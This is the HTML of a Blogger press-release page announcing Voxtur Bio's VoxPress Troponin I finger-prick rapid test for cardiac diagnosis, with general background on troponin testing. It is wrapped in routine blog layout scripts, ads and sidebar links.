_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Voxtur%20Bio' rel='tag'>Voxtur Bio</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGNa5wadyo-6-UdGmlTuo0rna09I5FV0CdCjaMZbiQccFW5PJaJt3sTG5R4eiNk8lJszlsUigdrVXnDsAjtvXLCmOqLqjoBUqvY70ngNskDDmltj2MS_gd-6LTU8Pt0FwEKBP8IzxnKleg/s320/toponin+i+Rapid+Test+Card-min.jpg' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='5061482521121017667' itemprop='postId'/>
<a name='5061482521121017667'></a>
<h1 class='post-title entry-title' itemprop='name'>
Voxtur Bio introduces cardiac testing range 
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5061482521121017667' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<b>Mumbai, Jan 23</b>: Voxtur Bio Ltd, manufacturer of in-vitro diagnostic kits and reagents, is coming up with its entire cardiac testing range, under its IVD portfolio. The company will begin with VoxPress-Troponin I lateral flow rapid test. <br />
<br />
Patients suffering from chest pain at the hospital&#8217;s emergency departments can benefit from VoxPress Troponin I rapid test that will deliver its results in couple of minutes, reducing the time for availing necessary treatment.<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Voxtur Bio introduces cardiac testing range " border="0" height="275" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGNa5wadyo-6-UdGmlTuo0rna09I5FV0CdCjaMZbiQccFW5PJaJt3sTG5R4eiNk8lJszlsUigdrVXnDsAjtvXLCmOqLqjoBUqvY70ngNskDDmltj2MS_gd-6LTU8Pt0FwEKBP8IzxnKleg/s320/toponin+i+Rapid+Test+Card-min.jpg" title="Voxtur Bio introduces cardiac testing range " width="320" /></div>
<br />
VoxPress Troponin I rapid test is very simple to perform, with a drop of whole blood that can be collected by a simple finger prick. VoxPress Troponin I rapid test comes along with an in-built procedural control, for ensuring the test authenticity, delivering results in couple of minutes and that too with easy interpretation of results. Furthermore, it&#8217;s a room temperature-stable product, with an excellent performance in specificity and sensitivity.<br />
<br />
Troponin I is a cardiac and skeletal muscle protein useful in the laboratory diagnosis of heart attack. It occurs in different plasma concentrations and is a part of the troponin protein complex, where it binds to act in thin myofilaments to hold the actin-tropomyosin complex in place. Because of it, myosin cannot bind actin in relaxed muscle. When calcium binds to the troponin C it causes conformational changes which lead to dislocation of troponin I and finally tropomyosin leaves the binding site for myosin on actin leading to contraction of muscle. The letter &#8220;I&#8221; is given due to its inhibitory character.<br />
<br />
For high-risk cardiac patients, such as those with Acute Coronary Syndrome, rapid initiation of treatment is critical in order to improve patient outcomes and to save lives. Only 10% of chest pain patients can be diagnosed by an electrocardiogram (ECG), the rest need to rely on additional cardiac marker testing for the diagnosis of myocardial infarction. Physicians often have to wait for long hours before they can safely discharge the patients or if they need to admit them into hospital for further tests. Only a single drop of blood from the patient is required to be applied on the VoxPress Troponin I test and one can have the test results in minutes, for undertaking necessary course of action.<br />
<br />
Troponin tests are primarily ordered to help diagnose a heart attack and rule out other conditions with similar signs and symptoms. It is more specific for heart injury than other tests, which may be elevated in the blood with skeletal muscle injury and remain elevated for a longer period of time. Either a troponin I or troponin T test can be performed; usually a laboratory will offer one test or the other. The concentrations are different, but they basically provide the same information. Troponin I and troponin T are released into the blood when there is damage to the heart. Troponin tests are also sometimes used to evaluate people for heart injury due to causes other than a heart attack or to distinguish signs and symptoms such as chest pain that may be due to other causes. Testing may also be done to evaluate people with angina if their signs and symptoms worsen.<br />
<br />
A high troponin and even slight elevations may indicate some degree of damage to the heart.<br />
<br />
When a person has significantly elevated troponin levels and, in particular, a rise in the results from a series of tests done over several hours, then it is likely that the person has had a heart attack or some other form of damage to the heart. Levels of troponin can become elevated in the blood within 3 or 4 hours after heart injury and may remain elevated for 10 to 14 days. Normal troponin values in a series of measurements over several hours means that it is unlikely that a person's heart has been injured. Signs and symptoms may be due to a cause unrelated to the heart.<br />
<br />
Voxtur Bio Ltd. is an in-vitro medical diagnostic company, with a state-of-the-art manufacturing facilities, manufacturing clinical laboratory diagnostic reagents &amp; testing kits, for pathology laboratories, hospitals, clinics and field testing camps.<br />
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html&title=Voxtur Bio introduces cardiac testing range ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html&title=Voxtur Bio introduces cardiac testing range ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGNa5wadyo-6-UdGmlTuo0rna09I5FV0CdCjaMZbiQccFW5PJaJt3sTG5R4eiNk8lJszlsUigdrVXnDsAjtvXLCmOqLqjoBUqvY70ngNskDDmltj2MS_gd-6LTU8Pt0FwEKBP8IzxnKleg/s320/toponin+i+Rapid+Test+Card-min.jpg&description=  Mumbai, Jan 23 : Voxtur Bio Ltd, manufacturer of in-vitro diagnostic kits and reagents, is coming up with its entire cardiac testing range...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html&title=Voxtur Bio introduces cardiac testing range ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/01/trendybharat-introduces-republic-day-collection.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/01/indulge-in-the-unlimited-lingering-lunch-at-shiro.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html';
</script>
<script async='async' src='/feeds/posts/default/-/Cardiac testing?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html';
</script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/01/voxtur-bio-introduces-cardiac-testing-range.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6rmbVvZ5fokYaJhVMnC7cRymnOpert_ij7H9juoJ9Y32EIvrtZ-VM41MPwEDwhpN8-Twxvj2vmQ=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svWJT0wEtiOUbrM8M92Qhws1J7kHqEuGmSo1inBN09Pg-GNZjG33ekvUclivNF7K4Ef5XuMqM0=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
